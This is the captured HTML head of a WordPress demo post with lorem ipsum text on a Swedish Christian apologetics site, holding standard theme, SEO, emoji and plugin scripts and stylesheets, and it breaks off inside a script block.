

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://apologia.se/2016/03/15/post-with-gallery-slider/
body_size: 24652
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sv-SE" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sv-SE" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sv-SE" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://apologia.se/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>        <script type="text/javascript">
            window.tgpLazyItemsOptions = {
                visibilityOffset: 350,
                desktopEnable: true,
                mobileEnable: false            };
            window.tgpQueue = {
                nodes: [],
                add: function(id, data) {
                    data = data || {};
                    if (window.tgpLazyItems !== undefined) {
                        if (this.nodes.length > 0) {
                            window.tgpLazyItems.addNodes(this.flushNodes());
                        }
                        window.tgpLazyItems.addNode({
                            node: document.getElementById(id),
                            data: data
                        });
                    } else {
                        this.nodes.push({
                            node: document.getElementById(id),
                            data: data
                        });
                    }
                },
                flushNodes: function() {
                    return this.nodes.splice(0, this.nodes.length);
                }
            };
        </script>
        <script type="text/javascript" async src="https://apologia.se/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>With Gallery Slider - Apologia</title>
	<link rel="canonical" href="https://apologia.se/2016/03/15/post-with-gallery-slider/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="With Gallery Slider - Apologia" />
	<meta property="og:description" content="Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non mauris vitae erat consequat auctor eu in elit." />
	<meta property="og:url" content="https://apologia.se/2016/03/15/post-with-gallery-slider/" />
	<meta property="og:site_name" content="Apologia" />
	<meta property="article:publisher" content="https://www.facebook.com/credoakademin" />
	<meta property="article:published_time" content="2016-03-15T19:00:02+00:00" />
	<meta property="article:modified_time" content="2018-04-25T22:57:30+00:00" />
	<meta name="author" content="Andreasologia" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@Credoakademin" />
	<meta name="twitter:site" content="@Credoakademin" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Andreasologia" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="3 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://apologia.se/2016/03/15/post-with-gallery-slider/#article","isPartOf":{"@id":"https://apologia.se/2016/03/15/post-with-gallery-slider/"},"author":{"name":"Andreasologia","@id":"https://apologia.se/#/schema/person/d7f9d79e0db54b2496a71e40b6b8698f"},"headline":"With Gallery Slider","datePublished":"2016-03-15T19:00:02+00:00","dateModified":"2018-04-25T22:57:30+00:00","mainEntityOfPage":{"@id":"https://apologia.se/2016/03/15/post-with-gallery-slider/"},"wordCount":569,"publisher":{"@id":"https://apologia.se/#organization"},"keywords":["Development","Finance"],"articleSection":["Events","Finance"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://apologia.se/2016/03/15/post-with-gallery-slider/","url":"https://apologia.se/2016/03/15/post-with-gallery-slider/","name":"With Gallery Slider - Apologia","isPartOf":{"@id":"https://apologia.se/#website"},"datePublished":"2016-03-15T19:00:02+00:00","dateModified":"2018-04-25T22:57:30+00:00","breadcrumb":{"@id":"https://apologia.se/2016/03/15/post-with-gallery-slider/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://apologia.se/2016/03/15/post-with-gallery-slider/"]}]},{"@type":"BreadcrumbList","@id":"https://apologia.se/2016/03/15/post-with-gallery-slider/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://apologia.se/"},{"@type":"ListItem","position":2,"name":"With Gallery Slider"}]},{"@type":"WebSite","@id":"https://apologia.se/#website","url":"https://apologia.se/","name":"Apologia","description":"Centrum för kristen apologetik","publisher":{"@id":"https://apologia.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://apologia.se/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://apologia.se/#organization","name":"Apologia","url":"https://apologia.se/","sameAs":["https://www.youtube.com/user/CredoAkademin","https://www.facebook.com/credoakademin","https://twitter.com/Credoakademin"],"logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://apologia.se/#/schema/logo/image/","url":"https://apologia.se/wp-content/uploads/2017/07/Apologia_cmyk.png","contentUrl":"https://apologia.se/wp-content/uploads/2017/07/Apologia_cmyk.png","width":189,"height":28,"caption":"Apologia"},"image":{"@id":"https://apologia.se/#/schema/logo/image/"}},{"@type":"Person","@id":"https://apologia.se/#/schema/person/d7f9d79e0db54b2496a71e40b6b8698f","name":"Andreasologia","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://apologia.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1c2afd82caf25410fb9cd3c95c6a337?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1c2afd82caf25410fb9cd3c95c6a337?s=96&d=mm&r=g","caption":"Andreasologia"},"url":"https://apologia.se/author/adminologia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apologia &raquo; Webbflöde" href="https://apologia.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apologia &raquo; kommentarsflöde" href="https://apologia.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/apologia.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='thegem-preloader-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.6.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-reset.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-grid.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-header.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css'  href='https://apologia.se/wp-content/themes/thegem/style.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css'  href='https://apologia.se/wp-content/themes/thegem-child/style.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=vietnamese%2Clatin-ext%2Clatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css'  href='https://apologia.se/wp-content/themes/thegem-child/css/custom-HcNzdmNR.css?ver=5.6.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-image: url('https://apologia.se/wp-content/uploads/2016/03/rectangle-10.png');background-color: #6c7cd0;background-repeat: no-repeat;background-position-x: center;background-position-y: top;background-size: cover;padding-top: 40px;padding-bottom: 40px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;max-width: 850px;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: right;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 40px;padding-bottom: 40px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 40px;padding-bottom: 40px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://apologia.se/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://apologia.se/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css'  href='https://apologia.se/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://apologia.se/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://apologia.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='vsel-style-css'  href='https://apologia.se/wp-content/plugins/very-simple-event-list/css/vsel-style.min.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://apologia.se/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css'  href='https://apologia.se/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ics-calendar-css'  href='https://apologia.se/wp-content/plugins/ics-calendar/assets/style.min.css?ver=11.7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ics-calendar-pro-css'  href='https://apologia.se/wp-content/plugins/ics-calendar-pro/assets/style.min.css?ver=4.8.4.1' type='text/css' media='all' />
<style id='ics-calendar-pro-inline-css' type='text/css'>
.ics-calendar-list-wrapper, .ics-calendar-sidebar, .ics-calendar-day-details{font-size:%1$s !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--white:#ffffff !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--whitesmoke:#f5f5f5 !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--gainsboro:#dcdcdc !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--darkgray:#a9a9a9 !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--gray:#808080 !important;}.ics-calendar .ics-calendar-title, .ics-calendar .ics-calendar-label, .ics-calendar .ics-calendar-date{color:var(--r34ics--color--gray);}.ics-calendar, .r34ics_lightbox{--r34ics--color--dimgray:#696969 !important;}.ics-calendar, .r34ics_lightbox{--r34ics--color--black:#000000 !important;}.ics-calendar-sidebar{top:5em;}.ics-calendar .fc{--r34ics--fc--font--size:0.8rem !important;}.ics-calendar-month-grid, .ics-calendar-grid-wrapper, .ics-calendar-widget-grid{font-size:100% !important;}.ics-calendar-list-wrapper, .ics-calendar-sidebar, .ics-calendar-day-details{font-size:100% !important;}.ics-calendar{--r34ics--color--white:#ffffff;--r34ics--color--whitesmoke:#f5f5f5;--r34ics--color--gainsboro:#dcdcdc;--r34ics--color--darkgray:#a9a9a9;--r34ics--color--gray:#808080;--r34ics--color--dimgray:#696969;--r34ics--color--black:#000000;}
</style>
<link rel='stylesheet' id='ari-fancybox-css'  href='https://apologia.se/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=1.8.20' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><!--[if lt IE 9]>
<script type='text/javascript' src='https://apologia.se/wp-content/themes/thegem/js/html5.js?ver=5.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://apologia.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://apologia.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='search-filter-pro-vc-js-extra'>
/* <![CDATA[ */
var SFVC_DATA = {"ajax_url":"https:\/\/apologia.se\/wp-admin\/admin-ajax.php","home_url":"https:\/\/apologia.se\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apologia.se/wp-content/plugins/search-filter-pro-vc/js/vc-frontend-search-filter.js?ver=1.0.0' id='search-filter-pro-vc-js'></script>
<script type='text/javascript' id='search-filter-plugin-build-js-extra'>
/* <![CDATA[ */
